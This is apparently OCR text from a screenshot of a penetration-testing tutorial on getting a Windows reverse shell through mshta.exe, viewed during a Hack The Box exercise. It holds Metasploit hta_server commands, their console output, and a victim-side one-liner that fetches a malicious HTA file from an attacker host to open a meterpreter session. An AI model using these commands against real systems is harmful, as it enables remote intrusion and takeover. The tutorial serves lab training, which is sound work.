 *CherryTree 0.38.8
Get Reverse-shell via Wi...
tj@kali: ~/ctfs/devel
22:41:06
Get Reverse-shell via Windows one-liner - Mozilla Firefox
Hack The Box :: Machines
awen asp.net webshell
New Tab
Get Reverse-shell via W
https://www.hackingarticles.in/get-reverse-shell-via-windows-one-liner/
Launch Wmic.exe attack via Koadic
Mshta.exe
Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running HTA(
HTML Application) files. HTML files that we can run JavaScript or VBScript with. You can interpret these
files using the Microsoft MSHTA.exe tool.
Metasploit contain the “HTA Web Server” module which generates malicious hta file. This module hosts
an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates
to the HTA file they will be prompted by IE twice before the payload is executed.
1 use exploit/windows/misc/hta_server
2 msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
3 msf exploit(windows/misc/hta_server) > set lhost 192.168.1.109
4 msf exploit(windows/misc/hta_server) > exploit
Now run the malicious code through mshta.exe on the victim’s machine (vulnerable to RCE) to obtain
meterpreter sessions.
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
msf exploit(windows/misc/hta_server) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Using URL: http://192.168.1.109:8080/5EEiDSd7OETok.hta
[*] Server started.
msf exploit(windows/misc/hta_server) >
Once you will execute the malicious hta file on the remote machine with the help of mshta.exe, you get
the reverse connection at your local machine (Kali Linux).
1 mshta.exe http://192.168.1.109:8080/5EEiDSd70ET0k.hta
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\raj>mshta.exe http://192.168.1.109:8080/5EEiDSd7OETok.hta
C:\Users\raj>
Support Us
FORENSIC ARTICLES
click here to view
Categories
BackTrack 5 Tutorials
Cryptography & Stegnography
CTF Challenges
Cyber Forensics
Database Hacking
Footprinting
Hacking Tools
Kali Linux
Nmap
Others
Penetration Testing
Privilege Escalation
Red Teaming
Social Engineering Toolkit
Trojans & Backdoors
Uncategorized
Website Hacking
https://twitch.tv/apione